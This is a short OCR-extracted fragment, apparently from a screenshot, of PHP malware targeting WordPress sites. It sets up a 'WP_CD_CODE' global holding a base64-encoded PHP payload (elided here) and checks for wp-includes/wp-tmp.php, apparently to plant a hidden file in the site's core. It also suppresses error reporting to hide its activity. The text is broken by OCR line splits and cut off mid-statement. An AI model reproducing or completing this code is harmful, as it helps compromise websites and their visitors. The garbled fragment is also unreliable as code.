
error_reporting(0);

ini_set('display_errors', 0);

DEFINE('MAX_LEVEL', 2); 

DEFINE('MAX_ITERATION', 50); 

DEFINE('P', 
$_SERVER['DOCUMENT_ROOT']);

$GLOBALS['
WP_CD_CODE
'] = 
'PD9waHANCmVycm9y...(base64-encoded 
string of PHP code)

...
if (!file_exists(ABSPATH . 'wp-
includes/wp-tmp.php')) {
